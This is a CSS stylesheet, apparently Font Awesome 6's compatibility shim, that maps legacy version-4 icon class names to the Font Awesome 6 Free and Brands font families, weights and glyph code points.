.fa.fa-arrow-circle-o-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-arrow-circle-o-right:before {
    content: "\f35a";
}

.fa.fa-arrow-circle-o-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-arrow-circle-o-left:before {
    content: "\f359";
}

.fa.fa-caret-square-o-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-caret-square-o-left:before {
    content: "\f191";
}

.fa.fa-toggle-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-toggle-left:before {
    content: "\f191";
}

.fa.fa-dot-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-dot-circle-o:before {
    content: "\f192";
}

.fa.fa-vimeo-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-vimeo-square:before {
    content: "\f194";
}

.fa.fa-try:before {
    content: "\e2bb";
}

.fa.fa-turkish-lira:before {
    content: "\e2bb";
}

.fa.fa-plus-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-plus-square-o:before {
    content: "\f0fe";
}

.fa.fa-slack {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-wordpress {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-openid {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-institution:before {
    content: "\f19c";
}

.fa.fa-bank:before {
    content: "\f19c";
}

.fa.fa-mortar-board:before {
    content: "\f19d";
}

.fa.fa-yahoo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-google {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-reddit {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-reddit-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-reddit-square:before {
    content: "\f1a2";
}

.fa.fa-stumbleupon-circle {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-stumbleupon {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-delicious {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-digg {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-pied-piper-pp {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-pied-piper-alt {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-drupal {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-joomla {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-behance {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-behance-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-behance-square:before {
    content: "\f1b5";
}

.fa.fa-steam {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-steam-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-steam-square:before {
    content: "\f1b7";
}

.fa.fa-automobile:before {
    content: "\f1b9";
}

.fa.fa-cab:before {
    content: "\f1ba";
}

.fa.fa-spotify {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-deviantart {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-soundcloud {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-file-pdf-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-pdf-o:before {
    content: "\f1c1";
}

.fa.fa-file-word-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-word-o:before {
    content: "\f1c2";
}

.fa.fa-file-excel-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-excel-o:before {
    content: "\f1c3";
}

.fa.fa-file-powerpoint-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-powerpoint-o:before {
    content: "\f1c4";
}

.fa.fa-file-image-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-image-o:before {
    content: "\f1c5";
}

.fa.fa-file-photo-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-photo-o:before {
    content: "\f1c5";
}

.fa.fa-file-picture-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-picture-o:before {
    content: "\f1c5";
}

.fa.fa-file-archive-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-archive-o:before {
    content: "\f1c6";
}

.fa.fa-file-zip-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-zip-o:before {
    content: "\f1c6";
}

.fa.fa-file-audio-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-audio-o:before {
    content: "\f1c7";
}

.fa.fa-file-sound-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-sound-o:before {
    content: "\f1c7";
}

.fa.fa-file-video-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-video-o:before {
    content: "\f1c8";
}

.fa.fa-file-movie-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-movie-o:before {
    content: "\f1c8";
}

.fa.fa-file-code-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-code-o:before {
    content: "\f1c9";
}

.fa.fa-vine {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-codepen {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-jsfiddle {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-life-bouy:before {
    content: "\f1cd";
}

.fa.fa-life-buoy:before {
    content: "\f1cd";
}

.fa.fa-life-saver:before {
    content: "\f1cd";
}

.fa.fa-support:before {
    content: "\f1cd";
}

.fa.fa-circle-o-notch:before {
    content: "\f1ce";
}

.fa.fa-rebel {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-ra {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-ra:before {
    content: "\f1d0";
}

.fa.fa-resistance {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-resistance:before {
    content: "\f1d0";
}

.fa.fa-empire {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-ge {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-ge:before {
    content: "\f1d1";
}

.fa.fa-git-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-git-square:before {
    content: "\f1d2";
}

.fa.fa-git {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-hacker-news {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-y-combinator-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-y-combinator-square:before {
    content: "\f1d4";
}

.fa.fa-yc-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-yc-square:before {
    content: "\f1d4";
}

.fa.fa-tencent-weibo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-qq {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-weixin {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-wechat {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-wechat:before {
    content: "\f1d7";
}

.fa.fa-send:before {
    content: "\f1d8";
}

.fa.fa-paper-plane-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-paper-plane-o:before {
    content: "\f1d8";
}

.fa.fa-send-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-send-o:before {
    content: "\f1d8";
}

.fa.fa-circle-thin {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-circle-thin:before {
    content: "\f111";
}

.fa.fa-header:before {
    content: "\f1dc";
}

.fa.fa-futbol-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-futbol-o:before {
    content: "\f1e3";
}

.fa.fa-soccer-ball-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-soccer-ball-o:before {
    content: "\f1e3";
}

.fa.fa-slideshare {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-twitch {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-yelp {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-newspaper-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-newspaper-o:before {
    content: "\f1ea";
}

.fa.fa-paypal {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-google-wallet {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-cc-visa {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-cc-mastercard {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-cc-discover {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-cc-amex {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-cc-paypal {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-cc-stripe {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-bell-slash-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-bell-slash-o:before {
    content: "\f1f6";
}

.fa.fa-trash:before {
    content: "\f2ed";
}

.fa.fa-copyright {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-eyedropper:before {
    content: "\f1fb";
}

.fa.fa-area-chart:before {
    content: "\f1fe";
}

.fa.fa-pie-chart:before {
    content: "\f200";
}

.fa.fa-line-chart:before {
    content: "\f201";
}

.fa.fa-lastfm {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-lastfm-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-lastfm-square:before {
    content: "\f203";
}

.fa.fa-ioxhost {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-angellist {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-cc {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-cc:before {
    content: "\f20a";
}

.fa.fa-ils:before {
    content: "\f20b";
}

.fa.fa-shekel:before {
    content: "\f20b";
}

.fa.fa-sheqel:before {
    content: "\f20b";
}

.fa.fa-buysellads {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-connectdevelop {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-dashcube {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-forumbee {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-leanpub {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-sellsy {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-shirtsinbulk {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-simplybuilt {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-skyatlas {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-diamond {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-diamond:before {
    content: "\f3a5";
}

.fa.fa-transgender:before {
    content: "\f224";
}

.fa.fa-intersex:before {
    content: "\f224";
}

.fa.fa-transgender-alt:before {
    content: "\f225";
}

.fa.fa-facebook-official {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-facebook-official:before {
    content: "\f09a";
}

.fa.fa-pinterest-p {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-whatsapp {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-hotel:before {
    content: "\f236";
}

.fa.fa-viacoin {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-medium {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-y-combinator {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-yc {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-yc:before {
    content: "\f23b";
}

.fa.fa-optin-monster {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-opencart {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-expeditedssl {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-battery-4:before {
    content: "\f240";
}

.fa.fa-battery:before {
    content: "\f240";
}

.fa.fa-battery-3:before {
    content: "\f241";
}

.fa.fa-battery-2:before {
    content: "\f242";
}

.fa.fa-battery-1:before {
    content: "\f243";
}

.fa.fa-battery-0:before {
    content: "\f244";
}

.fa.fa-object-group {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-object-ungroup {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-sticky-note-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-sticky-note-o:before {
    content: "\f249";
}

.fa.fa-cc-jcb {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-cc-diners-club {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-clone {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hourglass-o:before {
    content: "\f254";
}

.fa.fa-hourglass-1:before {
    content: "\f251";
}

.fa.fa-hourglass-2:before {
    content: "\f252";
}

.fa.fa-hourglass-3:before {
    content: "\f253";
}

.fa.fa-hand-rock-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-rock-o:before {
    content: "\f255";
}

.fa.fa-hand-grab-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-grab-o:before {
    content: "\f255";
}

.fa.fa-hand-paper-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-paper-o:before {
    content: "\f256";
}

.fa.fa-hand-stop-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-stop-o:before {
    content: "\f256";
}

.fa.fa-hand-scissors-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-scissors-o:before {
    content: "\f257";
}

.fa.fa-hand-lizard-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-lizard-o:before {
    content: "\f258";
}

.fa.fa-hand-spock-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-spock-o:before {
    content: "\f259";
}

.fa.fa-hand-pointer-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-pointer-o:before {
    content: "\f25a";
}

.fa.fa-hand-peace-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-peace-o:before {
    content: "\f25b";
}

.fa.fa-registered {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-creative-commons {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-gg {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-gg-circle {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-odnoklassniki {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-odnoklassniki-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-odnoklassniki-square:before {
    content: "\f264";
}

.fa.fa-get-pocket {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-wikipedia-w {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-safari {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-chrome {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-firefox {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-opera {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-internet-explorer {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-television:before {
    content: "\f26c";
}

.fa.fa-contao {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-500px {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-amazon {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-calendar-plus-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-calendar-plus-o:before {
    content: "\f271";
}

.fa.fa-calendar-minus-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-calendar-minus-o:before {
    content: "\f272";
}

.fa.fa-calendar-times-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-calendar-times-o:before {
    content: "\f273";
}

.fa.fa-calendar-check-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-calendar-check-o:before {
    content: "\f274";
}

.fa.fa-map-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-map-o:before {
    content: "\f279";
}

.fa.fa-commenting:before {
    content: "\f4ad";
}

.fa.fa-commenting-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-commenting-o:before {
    content: "\f4ad";
}

.fa.fa-houzz {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-vimeo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-vimeo:before {
    content: "\f27d";
}

.fa.fa-black-tie {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-fonticons {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-reddit-alien {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-edge {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-credit-card-alt:before {
    content: "\f09d";
}

.fa.fa-codiepie {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-modx {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-fort-awesome {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-usb {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-product-hunt {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-mixcloud {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-scribd {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-pause-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-pause-circle-o:before {
    content: "\f28b";
}

.fa.fa-stop-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-stop-circle-o:before {
    content: "\f28d";
}

.fa.fa-bluetooth {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-bluetooth-b {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-gitlab {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-wpbeginner {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-wpforms {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-envira {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-wheelchair-alt {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-wheelchair-alt:before {
    content: "\f368";
}

.fa.fa-question-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-question-circle-o:before {
    content: "\f059";
}

.fa.fa-volume-control-phone:before {
    content: "\f2a0";
}

.fa.fa-asl-interpreting:before {
    content: "\f2a3";
}

.fa.fa-deafness:before {
    content: "\f2a4";
}

.fa.fa-hard-of-hearing:before {
    content: "\f2a4";
}

.fa.fa-glide {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-glide-g {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-signing:before {
    content: "\f2a7";
}

.fa.fa-viadeo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-viadeo-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-viadeo-square:before {
    content: "\f2aa";
}

.fa.fa-snapchat {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-snapchat-ghost {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-snapchat-ghost:before {
    content: "\f2ab";
}

.fa.fa-snapchat-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-snapchat-square:before {
    content: "\f2ad";
}

.fa.fa-pied-piper {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-first-order {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-yoast {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-themeisle {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-google-plus-official {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-google-plus-official:before {
    content: "\f2b3";
}

.fa.fa-google-plus-circle {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-google-plus-circle:before {
    content: "\f2b3";
}

.fa.fa-font-awesome {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-fa {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-fa:before {
    content: "\f2b4";
}

.fa.fa-handshake-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-handshake-o:before {
    content: "\f2b5";
}

.fa.fa-envelope-open-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-envelope-open-o:before {
    content: "\f2b6";
}

.fa.fa-linode {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-address-book-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-address-book-o:before {
    content: "\f2b9";
}

.fa.fa-vcard:before {
    content: "\f2bb";
}

.fa.fa-address-card-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-address-card-o:before {
    content: "\f2bb";
}

.fa.fa-vcard-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-vcard-o:before {
    content: "\f2bb";
}

.fa.fa-user-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-user-circle-o:before {
    content: "\f2bd";
}

.fa.fa-user-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-user-o:before {
    content: "\f007";
}

.fa.fa-id-badge {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-drivers-license:before {
    content: "\f2c2";
}

.fa.fa-id-card-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-id-card-o:before {
    content: "\f2c2";
}

.fa.fa-drivers-license-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-drivers-license-o:before {
    content: "\f2c2";
}

.fa.fa-quora {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-free-code-camp {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-telegram {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-thermometer-4:before {
    content: "\f2c7";
}

.fa.fa-thermometer:before {
    content: "\f2c7";
}

.fa.fa-thermometer-3:before {
    content: "\f2c8";
}

.fa.fa-thermometer-2:before {
    content: "\f2c9";
}

.fa.fa-thermometer-1:before {
    content: "\f2ca";
}

.fa.fa-thermometer-0:before {
    content: "\f2cb";
}

.fa.fa-bathtub:before {
    content: "\f2cd";
}

.fa.fa-s15:before {
    content: "\f2cd";
}

.fa.fa-window-maximize {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-window-restore {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-times-rectangle:before {
    content: "\f410";
}

.fa.fa-window-close-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-window-close-o:before {
    content: "\f410";
}

.fa.fa-times-rectangle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-times-rectangle-o:before {
    content: "\f410";
}

.fa.fa-bandcamp {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-grav {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-etsy {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-imdb {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-ravelry {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-eercast {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-eercast:before {
    content: "\f2da";
}

.fa.fa-snowflake-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-snowflake-o:before {
    content: "\f2dc";
}

.fa.fa-superpowers {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-wpexplorer {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-meetup {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}
